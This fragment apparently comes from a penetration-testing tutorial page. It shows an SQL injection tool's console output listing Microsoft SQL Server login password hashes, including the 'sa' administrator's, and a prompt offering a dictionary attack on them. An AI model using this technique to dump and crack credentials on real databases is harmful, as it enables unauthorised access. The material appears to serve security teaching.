 do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q]
database management system users password hashes:
[*] ##MS_PolicyEventProcessingLogin## [1]:
password hash: NULL
[*] ##MS_PolicyTsqlExecutionLogin## [1]:
password hash: 0x01009d82b74f74ecbab09f8477128588dd87d4f72b8c189f90ce
header: 0x0100
salt: 9d82b74f
mixedcase: 74ecbab09f8477128588dd87d4f72b8c189f90ce
[*] sa [1]:
password hash: 0x0100c21bd05c1ec0fce07d472174f041c26a4515c9c7c7dac573
header: 0x0100
salt: c21bd05c
mixedcase: 1ec0fce07d472174f041c26a4515c9c7c7dac573
<< back | track 5 r